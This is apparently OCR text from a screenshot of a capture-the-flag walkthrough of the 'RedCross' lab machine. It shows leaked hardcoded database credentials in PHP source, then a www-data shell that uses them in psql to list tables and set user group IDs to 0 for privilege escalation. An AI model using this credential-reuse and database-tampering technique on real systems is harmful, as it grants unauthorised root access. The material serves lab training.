 Feb 29 | 9:34
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
}
if($action==='del'){
header('refresh:1;url=/?page=users');
$uid=$_POST['uid'];
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B&");
$result = pg_prepare($dbconn, "q1", "delete from passwd_table where uid = $1");
$result = pg_execute($dbconn, "q1", array($uid));
echo "User account deleted";
}
?>
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema |     Name     | Type  |  Owner
--------+--------------+-------+----------
public | group_table  | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups   | table | postgres
(4 rows)
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> update passwd_table set gid=0 where gid=1001
RINKU Let's Hac